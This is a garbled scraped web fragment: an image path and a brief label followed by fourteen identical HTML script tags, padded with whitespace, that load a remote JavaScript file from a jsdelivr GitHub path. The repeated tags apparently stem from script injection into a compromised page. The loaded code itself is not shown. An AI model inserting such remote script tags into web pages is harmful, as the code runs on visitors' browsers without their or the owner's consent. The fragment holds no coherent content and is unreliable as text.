 ( - Al-Arf-154)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 